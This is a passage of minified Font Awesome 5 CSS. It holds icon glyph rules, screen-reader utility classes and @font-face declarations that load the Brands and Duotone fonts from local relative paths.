before{content:""}.fa-user-visor:before{content:""}.fa-users:before{content:""}.fa-users-class:before{content:""}.fa-users-cog:before{content:""}.fa-users-crown:before{content:""}.fa-users-medical:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-vacuum:before{content:""}.fa-vacuum-robot:before{content:""}.fa-value-absolute:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-vhs:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-plus:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-violin:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volcano:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-slash:before{content:""}.fa-volume-up:before{content:""}.fa-vote-nay:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-wagon-covered:before{content:""}.fa-walker:before{content:""}.fa-walkie-talkie:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-wand:before{content:""}.fa-wand-magic:before{content:""}.fa-warehouse:before{content:""}.fa-warehouse-alt:before{content:""}.fa-washer:before{content:""}.fa-watch:before{content:""}.fa-watch-calculator:before{content:""}.fa-watch-fitness:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-water-lower:before{content:""}.fa-water-rise:before{content:""}.fa-wave-sine:before{content:""}.fa-wave-square:before{content:""}.fa-wave-triangle:before{content:""}.fa-waveform:before{content:""}.fa-waveform-path:before{content:""}.fa-waze:before{content:""}.fa-webcam:before{content:""}.fa-webcam-slash:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whale:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheat:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wifi-1:before{content:""}.fa-wifi-2:before{content:""}.fa-wifi-slash:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-wind-turbine:before{content:""}.fa-wind-warning:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-frame:before{content:""}.fa-window-frame-open:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-windsock:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wreath:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Duotone";font-style:normal;font-weight:900;font-display:block;src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot");src:url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.eot?#iefix") format("embedded-opentype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff2") format("woff2"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.woff") format("woff"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.ttf") format("truetype"),url("/studio/Scripts/lib/font-awesome/fonts/fa-duotone-900.svg#fontawesome") format("svg")}.fad{position:relative;font-family:"Font Awesome 5 Duotone";font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:.4;opacity:var(--fa-secondary-opacity, 0.4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"􏙀"}.fad.fa-acorn:after{content:"􏚮"}.fad.fa-ad:after{content:"􏙁"}.fad.fa-address-book:after{content:"􏊹"}.fad.fa-address-card:after{content:"􏊻"}.fad.fa-adjust:after{content:"􏁂"}.fad.fa-air-conditioner:after{content:"􏣴"}.fad.fa-air-freshener:after{content:"􏗐"}.fad.fa-alarm-clock:after{content:"􏍎"}.fad.fa-alarm-exclamation:after{content:"􏡃"}.fad.fa-alarm-plus:after{content:"􏡄"}.fad.fa-alarm-snooze:after{content:"􏡅"}.fad.fa-album:after{content:"􏢟"}.fad.fa-album-collection:after{content:"􏢠"}.fad.fa-alicorn:after{content:"􏚰"}.fad.fa-alien:after{content:"􏣵"}.fad.fa-alien-monster:after{content:"􏣶"}.fad.fa-align-center:after{content:"􏀷"}.fad.fa-align-justify:after{content:"􏀹"}.fad.fa-align-left:after{content:"􏀶"}.fad.fa-align-right:after{content:"􏀸"}.fad.fa-align-slash:after{content:"􏡆"}.fad.fa-allergies:after{content:"􏑡"}.fad.fa-ambulance:after{content:"􏃹"}.fad.fa-american-sign-language-interpreting:after{content:"􏊣"}.fad.fa-amp-guitar:after{content:"􏢡"}.fad.fa-analytics:after{content:"􏙃"}.fad.fa-anchor:after{content:"􏄽"}.fad.fa-angel:after{content:"􏝹"}.fad.fa-angle-double-down:after{content:"􏄃"}.fad.fa-angle-double-left:after{content:"􏄀"}.fad.fa-angle-double-right:after{content:"􏄁"}.fad.fa-angle-double-up:after{content:"􏄂"}.fad.fa-angle-down:after{content:"􏄇"}.fad.fa-angle-left:after{content:"􏄄"}.fad.fa-angle-right:after{content:"􏄅"}.fad.fa-angle-up:after{content:"􏄆"}.fad.fa-angry:after{content:"􏕖"}.fad.fa-ankh:after{content:"􏙄"}.fad.fa-apple-alt:after{content:"􏗑"}.fad.fa-apple-crate:after{content:"􏚱"}.fad.fa-archive:after{content:"􏆇"}.fad.fa-archway:after{content:"􏕗"}.fad.fa-arrow-alt-circle-down:after{content:"􏍘"}.fad.fa-arrow-alt-circle-left:after{content:"􏍙"}.fad.fa-arrow-alt-circle-right:after{content:"􏍚"}.fad.fa-arrow-alt-circle-up:after{content:"􏍛"}.fad.fa-arrow-alt-down:after{content:"􏍔"}.fad.fa-arrow-alt-from-bottom:after{content:"􏍆"}.fad.fa-arrow-alt-from-left:after{content:"􏍇"}.fad.fa-arrow-alt-from-right:after{content:"􏍈"}.fad.fa-arrow-alt-from-top:after{content:"􏍉"}.fad.fa-arrow-alt-left:after{content:"􏍕"}.fad.fa-arrow-alt-right:after{content:"􏍖"}.fad.fa-arrow-alt-square-down:after{content:"􏍐"}.fad.fa-arrow-alt-square-left:after{content:"􏍑"}.fad.fa-arrow-alt-square-right:after{content:"􏍒"}.fad.fa-arrow-alt-square-up:after{content:"􏍓"}.fad.fa-arrow-alt-to-bottom:after{content:"􏍊"}.fad.fa-arrow-alt-to-left:after{content:"􏍋"}.fad.fa-arrow-alt-to-right:after{content:"􏍌"}.fad.fa-arrow-alt-to-top:after{content:"􏍍"}.fad.fa-arrow-alt-up:after{content:"􏍗"}.fad.fa-arrow-circle-down:after{content:"􏂫"}.fad.fa-arrow-circle-left:after{content:"􏂨"}.fad.fa-arrow-circle-right:after{content:"􏂩"}.fad.fa-arrow-circle-up:after{content:"􏂪"}.fad.fa-arrow-down:after{content:"􏁣"}.fad.fa-arrow-from-bottom:after{content:"􏍂"}.fad.fa-arrow-from-left:after{content:"􏍃"}.fad.fa-arrow-from-right:after{content:"􏍄"}.fad.fa-arrow-from-top:after{content:"􏍅"}.fad.fa-arrow-left:after{content:"􏁠"}.fad.fa-arrow-right:after{content:"􏁡"}.fad.fa-arrow-square-down:after{content:"􏌹"}.fad.fa-arrow-square-left:after{content:"􏌺"}.fad.fa-arrow-square-right:after{content:"􏌻"}.fad.fa-arrow-square-up:after{content:"􏌼"}.fad.fa-arrow-to-bottom:after{content:"􏌽"}.fad.fa-arrow-to-left:after{content:"􏌾"}.fad.fa-arrow-to-right:after{content:"􏍀"}.fad.fa-arrow-to-top:after{content:"􏍁"}.fad.fa-arrow-up:after{content:"􏁢"}.fad.fa-arrows:after{content:"􏁇"}.fad.fa-arrows-alt:after{content:"􏂲"}.fad.fa-arrows-alt-h:after{content:"􏌷"}.fad.fa-arrows-alt-v:after{content:"􏌸"}.fad.fa-arrows-h:after{content:"􏁾"}.fad.fa-arrows-v:after{content:"􏁽"}.fad.fa-assistive-listening-systems:after{content:"􏊢"}.fad.fa-asterisk:after{content:"􏁩"}.fad.fa-at:after{content:"􏇺"}.fad.fa-atlas:after{content:"􏕘"}.fad.fa-atom:after{content:"􏗒"}.fad.fa-atom-alt:after{content:"􏗓"}.fad.fa-audio-description:after{content:"􏊞"}.fad.fa-award:after{content:"􏕙"}.fad.fa-axe:after{content:"􏚲"}.fad.fa-axe-battle:after{content:"􏚳"}.fad.fa-baby:after{content:"􏝼"}.fad.fa-baby-carriage:after{content:"􏝽"}.fad.fa-backpack:after{content:"􏗔"}.fad.fa-backspace:after{content:"􏕚"}.fad.fa-backward:after{content:"􏁊"}.fad.fa-bacon:after{content:"􏟥"}.fad.fa-bacteria:after{content:"􎁙"}.fad.fa-bacterium:after{content:"􎁚"}.fad.fa-badge:after{content:"􏌵"}.fad.fa-badge-check:after{content:"􏌶"}.fad.fa-badge-dollar:after{content:"􏙅"}.fad.fa-badge-percent:after{content:"􏙆"}.fad.fa-badge-sheriff:after{content:"􏢢"}.fad.fa-badger-honey:after{content:"􏚴"}.fad.fa-bags-shopping:after{content:"􏡇"}.fad.fa-bahai:after{content:"􏙦"}.fad.fa-balance-scale:after{content:"􏉎"}.fad.fa-balance-scale-left:after{content:"􏔕"}.fad.fa-balance-scale-right:after{content:"􏔖"}.fad.fa-ball-pile:after{content:"􏝾"}.fad.fa-ballot:after{content:"􏜲"}.fad.fa-ballot-check:after{content:"􏜳"}.fad.fa-ban:after{content:"􏁞"}.fad.fa-band-aid:after{content:"􏑢"}.fad.fa-banjo:after{content:"􏢣"}.fad.fa-barcode:after{content:"􏀪"}.fad.fa-barcode-alt:after{content:"􏑣"}.fad.fa-barcode-read:after{content:"􏑤"}.fad.fa-barcode-scan:after{content:"􏑥"}.fad.fa-bars:after{content:"􏃉"}.fad.fa-baseball:after{content:"􏐲"}.fad.fa-baseball-ball:after{content:"􏐳"}.fad.fa-basketball-ball:after{content:"􏐴"}.fad.fa-basketball-hoop:after{content:"􏐵"}.fad.fa-bat:after{content:"􏚵"}.fad.fa-bath:after{content:"􏋍"}.fad.fa-battery-bolt:after{content:"􏍶"}.fad.fa-battery-empty:after{content:"􏉄"}.fad.fa-battery-full:after{content:"􏉀"}.fad.fa-battery-half:after{content:"􏉂"}.fad.fa-battery-quarter:after{content:"􏉃"}.fad.fa-battery-slash:after{content:"􏍷"}.fad.fa-battery-three-quarters:after{content:"􏉁"}.fad.fa-bed:after{content:"􏈶"}.fad.fa-bed-alt:after{content:"􏣷"}.fad.fa-bed-bunk:after{content:"􏣸"}.fad.fa-bed-empty:after{content:"􏣹"}.fad.fa-beer:after{content:"􏃼"}.fad.fa-bell:after{content:"􏃳"}.fad.fa-bell-exclamation:after{content:"􏡈"}.fad.fa-bell-on:after{content:"􏣺"}.fad.fa-bell-plus:after{content:"􏡉"}.fad.fa-bell-school:after{content:"􏗕"}.fad.fa-bell-school-slash:after{content:"􏗖"}.fad.fa-bell-slash:after{content:"􏇶"}.fad.fa-bells:after{content:"􏝿"}.fad.fa-betamax:after{content:"􏢤"}.fad.fa-bezier-curve:after{content:"􏕛"}.fad.fa-bible:after{content:"􏙇"}.fad.fa-bicycle:after{content:"􏈆"}.fad.fa-biking:after{content:"􏡊"}.fad.fa-biking-mountain:after{content:"􏡋"}.fad.fa-binoculars:after{content:"􏇥"}.fad.fa-biohazard:after{content:"􏞀"}.fad.fa-birthday-cake:after{content:"􏇽"}.fad.fa-blanket:after{content:"􏒘"}.fad.fa-blender:after{content:"􏔗"}.fad.fa-blender-phone:after{content:"􏚶"}.fad.fa-blind:after{content:"􏊝"}.fad.fa-blinds:after{content:"􏣻"}.fad.fa-blinds-open:after{content:"􏣼"}.fad.fa-blinds-raised:after{content:"􏣽"}.fad.fa-blog:after{content:"􏞁"}.fad.fa-bold:after{content:"􏀲"}.fad.fa-bolt:after{content:"􏃧"}.fad.fa-bomb:after{content:"􏇢"}.fad.fa-bone:after{content:"􏗗"}.fad.fa-bone-break:after{content:"􏗘"}.fad.fa-bong:after{content:"􏕜"}.fad.fa-book:after{content:"􏀭"}.fad.fa-book-alt:after{content:"􏗙"}.fad.fa-book-dead:after{content:"􏚷"}.fad.fa-book-heart:after{content:"􏒙"}.fad.fa-book-medical:after{content:"􏟦"}.fad.fa-book-open:after{content:"􏔘"}.fad.fa-book-reader:after{content:"􏗚"}.fad.fa-book-spells:after{content:"􏚸"}.fad.fa-book-user:after{content:"􏟧"}.fad.fa-bookmark:after{content:"􏀮"}.fad.fa-books:after{content:"􏗛"}.fad.fa-books-medical:after{content:"􏟨"}.fad.fa-boombox:after{content:"􏢥"}.fad.fa-boot:after{content:"􏞂"}.fad.fa-booth-curtain:after{content:"􏜴"}.fad.fa-border-all:after{content:"􏡌"}.fad.fa-border-bottom:after{content:"􏡍"}.fad.fa-border-center-h:after{content:"􏢜"}.fad.fa-border-center-v:after{content:"􏢝"}.fad.fa-border-inner:after{content:"􏡎"}.fad.fa-border-left:after{content:"􏡏"}.fad.fa-border-none:after{content:"􏡐"}.fad.fa-border-outer:after{content:"􏡑"}.fad.fa-border-right:after{content:"􏡒"}.fad.fa-border-style:after{content:"􏡓"}.fad.fa-border-style-alt:after{content:"􏡔"}.fad.fa-border-top:after{content:"􏡕"}.fad.fa-bow-arrow:after{content:"􏚹"}.fad.fa-bowling-ball:after{content:"􏐶"}.fad.fa-bowling-pins:after{content:"􏐷"}.fad.fa-box:after{content:"􏑦"}.fad.fa-box-alt:after{content:"􏒚"}.fad.fa-box-ballot:after{content:"􏜵"}.fad.fa-box-check:after{content:"􏑧"}.fad.fa-box-fragile:after{content:"􏒛"}.fad.fa-box-full:after{content:"􏒜"}.fad.fa-box-heart:after{content:"􏒝"}.fad.fa-box-open:after{content:"􏒞"}.fad.fa-box-tissue:after{content:"􎁛"}.fad.fa-box-up:after{content:"􏒟"}.fad.fa-box-usd:after{content:"􏒠"}.fad.fa-boxes:after{content:"􏑨"}.fad.fa-boxes-alt:after{content:"􏒡"}.fad.fa-boxing-glove:after{content:"􏐸"}.fad.fa-brackets:after{content:"􏟩"}.fad.fa-brackets-curly:after{content:"􏟪"}.fad.fa-braille:after{content:"􏊡"}.fad.fa-brain:after{content:"􏗜"}.fad.fa-bread-loaf:after{content:"􏟫"}.fad.fa-bread-slice:after{content:"􏟬"}.fad.fa-briefcase:after{content:"􏂱"}.fad.fa-briefcase-medical:after{content:"􏑩"}.fad.fa-bring-forward:after{content:"􏡖"}.fad.fa-bring-front:after{content:"􏡗"}.fad.fa-broadcast-tower:after{content:"􏔙"}.fad.fa-broom:after{content:"􏔚"}.fad.fa-browser:after{content:"􏍾"}.fad.fa-brush:after{content:"􏕝"}.fad.fa-bug:after{content:"􏆈"}.fad.fa-building:after{content:"􏆭"}.fad.fa-bullhorn:after{content:"􏂡"}.fad.fa-bullseye:after{content:"􏅀"}.fad.fa-bullseye-arrow:after{content:"􏙈"}.fad.fa-bullseye-pointer:after{content:"􏙉"}.fad.fa-burger-soda:after{content:"􏡘"}.fad.fa-burn:after{content:"􏑪"}.fad.fa-burrito:after{content:"􏟭"}.fad.fa-bus:after{content:"􏈇"}.fad.fa-bus-alt:after{content:"􏕞"}.fad.fa-bus-school:after{content:"􏗝"}.fad.fa-business-time:after{content:"􏙊"}.fad.fa-cabinet-filing:after{content:"􏙋"}.fad.fa-cactus:after{content:"􏢧"}.fad.fa-calculator:after{content:"􏇬"}.fad.fa-calculator-alt:after{content:"􏙌"}.fad.fa-calendar:after{content:"􏄳"}.fad.fa-calendar-alt:after{content:"􏁳"}.fad.fa-calendar-check:after{content:"􏉴"}.fad.fa-calendar-day:after{content:"􏞃"}.fad.fa-calendar-edit:after{content:"􏌳"}.fad.fa-calendar-exclamation:after{content:"􏌴"}.fad.fa-calendar-minus:after{content:"􏉲"}.fad.fa-calendar-plus:after{content:"􏉱"}.fad.fa-calendar-star:after{content:"􏜶"}.fad.fa-calendar-times:after{content:"􏉳"}.fad.fa-calendar-week:after{content:"􏞄"}.fad.fa-camcorder:after{content:"􏢨"}.fad.fa-camera:after{content:"􏀰"}.fad.fa-camera-alt:after{content:"􏌲"}.fad.fa-camera-home:after{content:"􏣾"}.fad.fa-camera-movie:after{content:"􏢩"}.fad.fa-camera-polaroid:after{content:"􏢪"}.fad.fa-camera-retro:after{content:"􏂃"}.fad.fa-campfire:after{content:"􏚺"}.fad.fa-campground:after{content:"􏚻"}.fad.fa-candle-holder:after{content:"􏚼"}.fad.fa-candy-cane:after{content:"􏞆"}.fad.fa-candy-corn:after{content:"􏚽"}.fad.fa-cannabis:after{content:"􏕟"}.fad.fa-capsules:after{content:"􏑫"}.fad.fa-car:after{content:"􏆹"}.fad.fa-car-alt:after{content:"􏗞"}.fad.fa-car-battery:after{content:"􏗟"}.fad.fa-car-building:after{content:"􏡙"}.fad.fa-car-bump:after{content:"􏗠"}.fad.fa-car-bus:after{content:"􏡚"}.fad.fa-car-crash:after{content:"􏗡"}.fad.fa-car-garage:after{content:"􏗢"}.fad.fa-car-mechanic:after{content:"􏗣"}.fad.fa-car-side:after{content:"􏗤"}.fad.fa-car-tilt:after{content:"􏗥"}.fad.fa-car-wash:after{content:"􏗦"}.fad.fa-caravan:after{content:"􏣿"}.fad.fa-caravan-alt:after{content:"􎀀"}.fad.fa-caret-circle-down:after{content:"􏌭"}.fad.fa-caret-circle-left:after{content:"􏌮"}.fad.fa-caret-circle-right:after{content:"􏌰"}.fad.fa-caret-circle-up:after{content:"􏌱"}.fad.fa-caret-down:after{content:"􏃗"}.fad.fa-caret-left:after{content:"􏃙"}.fad.fa-caret-right:after{content:"􏃚"}.fad.fa-caret-square-down:after{content:"􏅐"}.fad.fa-caret-square-left:after{content:"􏆑"}.fad.fa-caret-square-right:after{content:"􏅒"}.fad.fa-caret-square-up:after{content:"􏅑"}.fad.fa-caret-up:after{content:"􏃘"}.fad.fa-carrot:after{content:"􏞇"}.fad.fa-cars:after{content:"􏡛"}.fad.fa-cart-arrow-down:after{content:"􏈘"}.fad.fa-cart-plus:after{content:"􏈗"}.fad.fa-cash-register:after{content:"􏞈"}.fad.fa-cassette-tape:after{content:"􏢫"}.fad.fa-cat:after{content:"􏚾"}.fad.fa-cat-space:after{content:"􎀁"}.fad.fa-cauldron:after{content:"􏚿"}.fad.fa-cctv:after{content:"􏢬"}.fad.fa-certificate:after{content:"􏂣"}.fad.fa-chair:after{content:"􏛀"}.fad.fa-chair-office:after{content:"􏛁"}.fad.fa-chalkboard:after{content:"􏔛"}.fad.fa-chalkboard-teacher:after{content:"􏔜"}.fad.fa-charging-station:after{content:"􏗧"}.fad.fa-chart-area:after{content:"􏇾"}.fad.fa-chart-bar:after{content:"􏂀"}.fad.fa-chart-line:after{content:"􏈁"}.fad.fa-chart-line-down:after{content:"􏙍"}.fad.fa-chart-network:after{content:"􏞊"}.fad.fa-chart-pie:after{content:"􏈀"}.fad.fa-chart-pie-alt:after{content:"􏙎"}.fad.fa-chart-scatter:after{content:"􏟮"}.fad.fa-check:after{content:"􏀌"}.fad.fa-check-circle:after{content:"􏁘"}.fad.fa-check-double:after{content:"􏕠"}.fad.fa-check-square:after{content:"􏅊"}.fad.fa-cheese:after{content:"􏟯"}.fad.fa-cheese-swiss:after{content:"􏟰"}.fad.fa-cheeseburger:after{content:"􏟱"}.fad.fa-chess:after{content:"􏐹"}.fad.fa-chess-bishop:after{content:"􏐺"}.fad.fa-chess-bishop-alt:after{content:"􏐻"}.fad.fa-chess-board:after{content:"􏐼"}.fad.fa-chess-clock:after{content:"􏐽"}.fad.fa-chess-clock-alt:after{content:"􏐾"}.fad.fa-chess-king:after{content:"􏐿"}.fad.fa-chess-king-alt:after{content:"􏑀"}.fad.fa-chess-knight:after{content:"􏑁"}.fad.fa-chess-knight-alt:after{content:"􏑂"}.fad.fa-chess-pawn:after{content:"􏑃"}.fad.fa-chess-pawn-alt:after{content:"􏑄"}.fad.fa-chess-queen:after{content:"􏑅"}.fad.fa-chess-queen-alt:after{content:"􏑆"}.fad.fa-chess-rook:after{content:"􏑇"}.fad.fa-chess-rook-alt:after{content:"􏑈"}.fad.fa-chevron-circle-down:after{content:"􏄺"}.fad.fa-chevron-circle-left:after{content:"􏄷"}.fad.fa-chevron-circle-right:after{content:"􏄸"}.fad.fa-chevron-circle-up:after{content:"􏄹"}.fad.fa-chevron-double-down:after{content:"􏌢"}.fad.fa-chevron-double-left:after{content:"􏌣"}.fad.fa-chevron-double-right:after{content:"􏌤"}.fad.fa-chevron-double-up:after{content:"􏌥"}.fad.fa-chevron-down:after{content:"􏁸"}.fad.fa-chevron-left:after{content:"􏁓"}.fad.fa-chevron-right:after{content:"􏁔"}.fad.fa-chevron-square-down:after{content:"􏌩"}.fad.fa-chevron-square-left:after{content:"􏌪"}.fad.fa-chevron-square-right:after{content:"􏌫"}.fad.fa-chevron-square-up:after{content:"􏌬"}.fad.fa-chevron-up:after{content:"􏁷"}.fad.fa-child:after{content:"􏆮"}.fad.fa-chimney:after{content:"􏞋"}.fad.fa-church:after{content:"􏔝"}.fad.fa-circle:after{content:"􏄑"}.fad.fa-circle-notch:after{content:"􏇎"}.fad.fa-city:after{content:"􏙏"}.fad.fa-clarinet:after{content:"􏢭"}.fad.fa-claw-marks:after{content:"􏛂"}.fad.fa-clinic-medical:after{content:"􏟲"}.fad.fa-clipboard:after{content:"􏌨"}.fad.fa-clipboard-check:after{content:"􏑬"}.fad.fa-clipboard-list:after{content:"􏑭"}.fad.fa-clipboard-list-check:after{content:"􏜷"}.fad.fa-clipboard-prescription:after{content:"􏗨"}.fad.fa-clipboard-user:after{content:"􏟳"}.fad.fa-clock:after{content:"􏀗"}.fad.fa-clone:after{content:"􏉍"}.fad.fa-closed-captioning:after{content:"􏈊"}.fad.fa-cloud:after{content:"􏃂"}.fad.fa-cloud-download:after{content:"􏃭"}.fad.fa-cloud-download-alt:after{content:"􏎁"}.fad.fa-cloud-drizzle:after{content:"􏜸"}.fad.fa-cloud-hail:after{content:"􏜹"}.fad.fa-cloud-hail-mixed:after{content:"􏜺"}.fad.fa-cloud-meatball:after{content:"􏜻"}.fad.fa-cloud-moon:after{content:"􏛃"}.fad.fa-cloud-moon-rain:after{content:"􏜼"}.fad.fa-cloud-music:after{content:"􏢮"}.fad.fa-cloud-rain:after{content:"􏜽"}.fad.fa-cloud-rainbow:after{content:"􏜾"}.fad.fa-cloud-showers:after{content:"􏜿"}.fad.fa-cloud-showers-heavy:after{content:"􏝀"}.fad.fa-cloud-sleet:after{content:"􏝁"}.fad.fa-cloud-snow:after{content:"􏝂"}.fad.fa-cloud-sun:after{content:"􏛄"}.fad.fa-cloud-sun-rain:after{content:"􏝃"}.fad.fa-cloud-upload:after{content:"􏃮"}.fad.fa-cloud-upload-alt:after{content:"􏎂"}.fad.fa-clouds:after{content:"􏝄"}.fad.fa-clouds-moon:after{content:"􏝅"}.fad.fa-clouds-sun:after{content:"􏝆"}.fad.fa-club:after{content:"􏌧"}.fad.fa-cocktail:after{content:"􏕡"}.fad.fa-code:after{content:"􏄡"}.fad.fa-code-branch:after{content:"􏄦"}.fad.fa-code-commit:after{content:"􏎆"}.fad.fa-code-merge:after{content:"􏎇"}.fad.fa-coffee:after{content:"􏃴"}.fad.fa-coffee-pot:after{content:"􎀂"}.fad.fa-coffee-togo:after{content:"􏛅"}.fad.fa-coffin:after{content:"􏛆"}.fad.fa-coffin-cross:after{content:"􎁑"}.fad.fa-cog:after{content:"􏀓"}.fad.fa-cogs:after{content:"􏂅"}.fad.fa-coin:after{content:"􏡜"}.fad.fa-coins:after{content:"􏔞"}.fad.fa-columns:after{content:"􏃛"}.fad.fa-comet:after{content:"􎀃"}.fad.fa-comment:after{content:"􏁵"}.fad.fa-comment-alt:after{content:"􏉺"}.fad.fa-comment-alt-check:after{content:"􏒢"}.fad.fa-comment-alt-dollar:after{content:"􏙐"}.fad.fa-comment-alt-dots:after{content:"􏒣"}.fad.fa-comment-alt-edit:after{content:"􏒤"}.fad.fa-comment-alt-exclamation:after{content:"􏒥"}.fad.fa-comment-alt-lines:after{content:"􏒦"}.fad.fa-comment-alt-medical:after{content:"􏟴"}.fad.fa-comment-alt-minus:after{content:"􏒧"}.fad.fa-comment-alt-music:after{content:"􏢯"}.fad.fa-comment-alt-plus:after{content:"􏒨"}.fad.fa-comment-alt-slash:after{content:"􏒩"}.fad.fa-comment-alt-smile:after{content:"􏒪"}.fad.fa-comment-alt-times:after{content:"􏒫"}.fad.fa-comment-check:after{content:"􏒬"}.fad.fa-comment-dollar:after{content:"􏙑"}.fad.fa-comment-dots:after{content:"􏒭"}.fad.fa-comment-edit:after{content:"􏒮"}.fad.fa-comment-exclamation:after{content:"􏒯"}.fad.fa-comment-lines:after{content:"􏒰"}.fad.fa-comment-medical:after{content:"􏟵"}.fad.fa-comment-minus:after{content:"􏒱"}.fad.fa-comment-music:after{content:"􏢰"}.fad.fa-comment-plus:after{content:"􏒲"}.fad.fa-comment-slash:after{content:"􏒳"}.fad.fa-comment-smile:after{content:"􏒴"}.fad.fa-comment-times:after{content:"􏒵"}.fad.fa-comments:after{content:"􏂆"}.fad.fa-comments-alt:after{content:"􏒶"}.fad.fa-comments-alt-dollar:after{content:"􏙒"}.fad.fa-comments-dollar:after{content:"􏙓"}.fad.fa-compact-disc:after{content:"􏔟"}.fad.fa-compass:after{content:"􏅎"}.fad.fa-compass-slash:after{content:"􏗩"}.fad.fa-compress:after{content:"􏁦"}.fad.fa-compress-alt:after{content:"􏐢"}.fad.fa-compress-arrows-alt:after{content:"􏞌"}.fad.fa-compress-wide:after{content:"􏌦"}.fad.fa-computer-classic:after{content:"􏢱"}.fad.fa-computer-speaker:after{content:"􏢲"}.fad.fa-concierge-bell:after{content:"􏕢"}.fad.fa-construction:after{content:"􏡝"}.fad.fa-container-storage:after{content:"􏒷"}.fad.fa-conveyor-belt:after{content:"􏑮"}.fad.fa-conveyor-belt-alt:after{content:"􏑯"}.fad.fa-cookie:after{content:"􏕣"}.fad.fa-cookie-bite:after{content:"􏕤"}.fad.fa-copy:after{content:"􏃅"}.fad.fa-copyright:after{content:"􏇹"}.fad.fa-corn:after{content:"􏛇"}.fad.fa-couch:after{content:"􏒸"}.fad.fa-cow:after{content:"􏛈"}.fad.fa-cowbell:after{content:"􏢳"}.fad.fa-cowbell-more:after{content:"􏢴"}.fad.fa-credit-card:after{content:"􏂝"}.fad.fa-credit-card-blank:after{content:"􏎉"}.fad.fa-credit-card-front:after{content:"􏎊"}.fad.fa-cricket:after{content:"􏑉"}.fad.fa-croissant:after{